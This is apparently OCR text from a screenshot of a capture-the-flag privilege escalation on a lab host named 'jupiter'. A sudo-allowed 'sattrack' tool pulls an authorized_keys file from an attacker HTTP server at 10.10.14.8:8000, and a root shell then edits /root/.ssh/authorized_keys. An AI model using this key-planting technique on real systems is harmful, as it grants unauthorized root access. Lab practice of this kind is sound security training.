 Applications Places System root@gibson Burp Suite Community ... Home Page - Select or c... Tue Oct 17, 20:50
root@gibson
File Edit View Search Terminal Help
tlefile is not a valid file
jovian@jupiter:/tmp$ sudo sattrack
Satellite Tracking System
Get:0 http://10.10.14.8:8000/authorized_keys
Failed to connect to 10.10.14.8 port 8000 after 99 ms: Connection refused
tlefile is not a valid file
jovian@jupiter:/tmp$ sudo sattrack
Satellite Tracking System
Get:0 http://10.10.14.8:8000/authorized_keys
tlefile is not a valid file
jovian@jupiter:/tmp$ sudo sattrack
Satellite Tracking System
Get:0 http://10.10.14.8:8000/authorized_keys
tlefile is not a valid file
jovian@jupiter:/tmp$
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
root@jupiter:~# cd .ssh/
root@jupiter:~/.ssh# ls
authorized_keys
root@jupiter:~/.ssh# vi authorized_keys
root@jupiter:~/.ssh# vi authorized_keys
root@jupiter:~/.ssh# ls
authorized_keys
root@jupiter:~/.ssh# ls /var/spool/
cron/ mail/ rsyslog/
root@jupiter:~/.ssh# ls /var/spool/cron/crontabs/j
jovian juno
root@jupiter:~/.ssh# ls /var/spool/cron/crontabs/r
[0] 0:sudo 1:bashZ 2:ssh-Z 3:ssh* "parrot" 20:50 17-Oct-23